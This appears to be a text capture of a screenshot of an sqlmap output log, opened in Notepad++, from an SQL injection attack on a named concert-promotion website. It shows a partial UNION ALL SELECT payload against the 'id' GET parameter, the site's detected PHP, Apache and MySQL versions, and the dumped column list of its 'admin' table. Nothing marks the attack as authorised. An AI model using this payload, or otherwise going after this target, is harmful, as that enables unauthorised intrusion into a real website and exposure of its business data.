 C:\Users\Saeed\.sqlmap\output\www.imcconcerts.com\log - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
log
148 Payload: id=-6640 UNION ALL SELECT NULL,NULL,CONCAT(0x716b6b6271,
149 ---
150 web application technology: PHP 5.5.36, Apache 2
151 back-end DBMS: MySQL >= 5.5
152 Database: imc_site
153 Table: admin
154 [18 columns]
155 +-----------------------------+--------------+
156 | Column | Type |
157 +-----------------------------+--------------+
158 | admin_active | int(2) |
159 | admin_artist_contract | int(2) |
160 | admin_artist_contract_notes | text |
161 | admin_file | varchar(200) |
162 | admin_load_time | varchar(10) |
163 | admin_notes | text |
164 | admin_promo | int(2) |
165 | admin_promo_notes | text |
166 | admin_road_manager | varchar(100) |
167 | admin_seating_notes | text |
168 | admin_ticket_number | varchar(100) |
169 | admin_venue_booked | int(2) |
170 | admin_venue_booked_notes | text |
171 | admin_venue_contract | int(2) |
172 | admin_venue_contract_notes | text |
173 | admin_venue_cost | varchar(100) |
174 | admin_vip_reception | int(2) |
175 | id | int(11) |
176 +-----------------------------+--------------+
177
178 sqlmap resumed the following injection point(s) from stored session:
179 ---
180 Parameter: id (GET)
WS
ENG
12:57 PM
4/29/2017
Normal text file length : 390,131 lines : 369 Ln : 93 Col : 19 Sel : 0 | 0 Unix (LF) ANSI INS